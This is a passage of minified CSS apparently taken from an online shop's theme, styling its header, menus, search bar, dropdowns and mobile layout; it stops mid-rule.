.count-badge{font-family:'Roboto';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2 > .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > .j-menu .dropdown>a::after{display:none}#main-menu-2>.j-menu>li>a{font-family:'Roboto';font-weight:700;font-size:13px;color:rgba(44, 54, 64, 1);text-align:center;text-transform:uppercase;padding:5px;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px}.desktop #main-menu-2>.j-menu>li:hover>a,#main-menu-2>.j-menu>li.active>a{color:rgba(255,255,255,1);background:rgba(154,214,206,1)}#main-menu-2>.j-menu>li.open>a{color:rgba(255, 255, 255, 1)}#main-menu-2 > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a:not([href]){text-align:center}#main-menu-2>.j-menu>li>a::before{margin-right:5px}#main-menu-2 > .j-menu li .count-badge{font-family:'Roboto';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}#main-menu-2 > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:block}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{background:rgba(242,247,248,1);border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(240,242,245,1);height:70px;top:-70px}.desktop-main-menu-wrapper::before{background:rgba(242, 247, 248, 1);height:70px;border-width:0;border-top-width:0px;border-style:solid}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:1px;border-color:rgba(238, 238, 238, 1);border-radius:40px;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.header-search
input{font-size:12px;background:rgba(255, 255, 255, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(44,54,64,1)}.header-search>.search-button{border-width:0;border-left-width:1px;border-color:rgba(238, 238, 238, 1)}.header-search .search-button{background:rgba(255, 255, 255, 1);min-width:45px}.desktop .header-search .search-button:hover{background:rgba(0, 0, 0, 0)}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories{background:rgba(21, 196, 160, 1)}.desktop .search-categories:hover{background:rgba(21,196,160,1)}.search-categories-button,.search-categories-button>a{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a::before, .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu>li+li{margin-left:0px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21, 196, 160, 1);margin-left:-2px;margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.desktop-header-active .header .full-search
#search{height:38px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-header-active .mid-bar .secondary-menu{order:2}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-family:'Roboto';font-weight:700;font-size:15px;color:rgba(58, 71, 84, 1);text-transform:none;padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(21, 196, 160, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105, 105, 115, 1)}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(105, 105, 115, 1);margin-top:5px;margin-right:10px;font-size:28px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(21, 196, 160, 1)}.secondary-menu .top-menu .j-menu>li+li{margin-left:8px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Roboto';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21, 196, 160, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(255, 255, 255, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.desktop-header-active header::before{content:'';height:45px;display:none}.header .top-bar{background:rgba(0,0,0,0)}header::before{border-width:0;border-bottom-width:1px}.top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(0, 0, 0, 0);padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(21, 196, 160, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21,196,160,1);margin-left:-2px;margin-top:-10px}.top-bar>div:first-child{width:50%}.top-bar>div:first-child>ul>li:last-child{position:absolute;right:0;transform:translateX(50%)}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1024px){#cart{border-style:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width: 470px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:14px}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:14px}.top-menu .j-menu>li>a{font-size:14px}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(58, 71, 84, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:55px;height:45px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Roboto';font-weight:700;text-transform:uppercase;font-family:'Roboto';font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px;background:rgba(240, 242, 245, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:20px;padding:20px}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(21, 196, 160, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active .currency .dropdown-toggle .currency-title{display:none}.mobile-header-active .currency .dropdown-toggle .currency-code{display:block}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(21, 196, 160, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21, 196, 160, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(58, 71, 84, 1);top:-1px}.mobile-header-active .menu-trigger{width:45px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:17px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:none;padding:10px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(21, 196, 160, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(21, 196, 160, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Roboto';font-weight:400;font-size:15px;color:rgba(105, 105, 115, 1);padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(21, 196, 160, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(58,71,84,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(58, 71, 84, 1);left:5px}.mobile-header-active .header-search{border-width:1px;border-color:rgba(238, 238, 238, 1);border-radius:40px;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.mobile-header-active .header-search
input{font-size:12px;background:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(44, 54, 64, 1)}.mobile-header-active .header-search>.search-button{border-width:0;border-left-width:1px;border-color:rgba(238, 238, 238, 1)}.mobile-header-active .header-search .search-button{background:rgba(255, 255, 255, 1);min-width:45px}.desktop .mobile-header-active .header-search .search-button:hover{background:rgba(0, 0, 0, 0)}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(21, 196, 160, 1)}.desktop .mobile-header-active .search-categories:hover{background:rgba(21, 196, 160, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 